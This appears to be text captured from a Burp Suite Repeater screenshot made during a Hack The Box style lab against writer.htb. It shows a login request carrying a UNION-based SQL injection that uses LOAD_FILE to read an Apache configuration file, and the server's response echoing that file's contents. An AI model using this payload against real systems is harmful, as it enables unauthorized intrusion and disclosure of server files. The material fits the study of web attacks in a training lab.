 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=sid' UNION ALL SELECT 0,LOAD_FILE('/etc/apache2/sites-enabled/000-default.conf'),2,3,4,5;&password=sid
Response
Pretty Raw Render \n Actions
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome # Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb
52 # ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 # Alias /static /var/www/writer2_project/static
56 # &lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 # &lt;/Directory&gt;
59 #
60 # &lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted